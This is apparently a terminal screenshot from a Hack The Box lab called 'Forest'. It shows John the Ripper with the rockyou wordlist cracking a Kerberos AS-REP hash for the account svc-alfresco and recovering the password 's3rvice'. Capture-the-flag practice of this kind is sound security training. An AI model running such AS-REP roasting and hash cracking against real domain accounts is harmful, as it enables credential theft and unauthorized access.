 frosty@parrot ~/htb/Forest
$ john --wordlist=/usr/share/wordlists/rockyou.txt ticket.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBK
DF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:07 DONE (2020-01-25 22:58) 0.1404g/s 573842p/s 573842c/s 573842C/s s4553592..s3r
2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
frosty@parrot ~/htb/Forest
$